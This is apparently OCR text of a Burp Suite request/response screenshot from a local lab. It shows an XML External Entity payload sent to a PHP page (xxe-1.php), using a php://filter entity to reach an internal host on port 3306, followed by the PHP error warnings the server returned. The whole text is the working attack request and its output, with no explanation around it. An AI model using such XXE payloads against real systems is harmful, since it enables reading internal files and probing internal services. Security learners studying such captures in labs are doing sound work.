 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /xxe-1.php HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile : ?0
5 sec-ch-ua-platform : "Windows"
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
8 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site : none
10 Sec-Fetch-Mode : navigate
11 Sec-Fetch-User : ?1
12 Sec-Fetch-Dest : document
13 Accept-Encoding : gzip, deflate
14 Accept-Language : zh-CN,zh;q=0.9
15 Connection : close
16 Content-Type : application/x-www-form-urlencoded
17 Content-Length : 187
18
19 <?xml version ="1.0" encoding ="utf-8 "?>
20 <!DOCTYPE creds [
21 <!ENTITY goodies SYSTEM
"php://filter/convert.base64-encode/resource=http://192.168.19.132 :3306">
]>
22 <creds>
&goodies;
</creds>
Response
Pretty
Raw
Hex
Render
\n
Warning: DOMDocument::loadXML(): HTTP request failed! E in
D:\phpstudy_pro\WWW\xxe-1.php on line 7
Warning: DOMDocument::loadXML(php://filter/convert.base64-
encode/resource=http://192.168.19.132:3306): failed to open stream:
operation failed in D:\phpstudy_pro\WWW\xxe-1.php on line 7
Warning: DOMDocument::loadXML(): I/O warning : failed to load
external entity "php://filter/convert.base64-
encode/resource=http://192.168.19.132:3306" in
D:\phpstudy_pro\WWW\xxe-1.php on line 7
Warning: DOMDocument::loadXML(): Failure to process entity
goodies in Entity, line: 4 in D:\phpstudy_pro\WWW\xxe-1.php on
line 7
Warning: DOMDocument::loadXML(): Entity 'goodies' not defined in
Entity, line: 4 in D:\phpstudy_pro\WWW\xxe-1.php on line 7
Warning: simplexml_import_dom(): Invalid Nodetype to import in
D:\phpstudy_pro\WWW\xxe-1.php on line 8